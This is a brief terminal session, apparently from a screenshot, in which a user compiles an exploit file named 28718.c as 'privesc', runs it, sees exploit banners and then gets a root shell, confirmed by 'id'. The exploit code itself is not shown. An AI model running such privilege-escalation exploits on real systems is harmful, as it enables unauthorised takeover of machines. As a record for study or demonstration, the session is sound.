 $ ls
28718.c
aprecorw0
mysql.sock
vmware-fonts0
$ gcc -o privesc 28718.c
28718.c:178:2: warning: no newline at end of file
$ ./privesc
[+] SYSRET FUCKUP!!
[+] Start Engine...
[+] Crotz...
[+] Crotz...
[+] Crotz...
[+] Woohoo!!!
$ ir
ir: not found
$ id
uid=0(root) gid=0(wheel) groups=0(wheel)
$